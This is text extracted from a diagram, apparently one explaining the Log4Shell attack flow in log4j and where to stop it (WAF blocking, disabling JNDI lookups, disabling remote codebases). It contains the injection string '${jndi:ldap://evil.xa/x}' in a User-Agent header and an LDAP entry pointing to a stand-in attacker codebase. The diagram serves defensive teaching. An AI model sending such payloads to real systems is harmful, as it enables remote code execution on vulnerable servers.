 GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
${jndi:ldap://evil.xa/x}
ldap://evil.xa/x
?
DISABLE JNDI LOOKUPS
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
4
DISABLE
REMOTE
CODEBASES
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>